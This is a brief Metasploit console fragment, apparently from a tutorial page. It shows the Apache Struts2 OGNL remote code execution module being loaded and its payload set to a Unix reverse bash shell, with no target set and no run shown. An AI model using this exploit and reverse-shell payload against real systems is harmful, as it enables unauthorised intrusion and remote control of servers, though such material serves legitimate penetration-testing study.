 View the full module info with the info -d command.
msf6 >  use exploit/multi/http/struts2_multi_eval_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload ⇒ cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) >